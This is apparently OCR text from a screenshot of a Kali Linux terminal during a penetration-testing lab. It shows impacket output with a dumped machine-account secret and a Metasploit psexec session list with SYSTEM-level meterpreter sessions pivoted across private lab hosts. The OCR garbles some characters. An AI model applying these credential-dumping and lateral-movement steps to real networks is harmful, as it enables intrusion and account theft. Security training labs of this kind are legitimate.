 1 2 3 4 2 11:18
root@kali: /home/kali/Desktop/impacket-master/examples
文件 动作 编辑 查看 帮助
(null) (null) (null)
Administrator WIN7 (null)
win7$ test.org Xp:b4*hsKA*;!>;kdR2,_xtp?kPNozV.4<y:lcsCdtI73*n<M)&<GX0hY18?'FezvRL0SIOYg-9Q`K?2sh:w!lyL><H1&VNLKHY
W0`emOz9geR4im!xBKodB
win7$ TEST.ORG Xp:b4*hsKA*;!>;kdR2,_xtp?kPNozV.4<y:lcsCdtI73*n<M)&<GX0hY18?'FezvRL0SIOYg-9Q`K?2sh:w!lyL><H1&VNLKHY
W0`emOz9geR4im!xBKodB
meterpreter > bg
[*] Backgrounding session 2...
smsf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux wwwuser @ localhost.localdomain 192.168.142.130:80 -> 192.168.142.131:52078 (192.168.1
42.131)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.93.100:53301 -> 192.168.93.30:4444 via session
1 (192.168.93.30)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN2008 192.168.93.100:55034 -> 192.168.93.20:4444 via session
1 (192.168.93.20)
msf6 exploit(windows/smb/psexec) >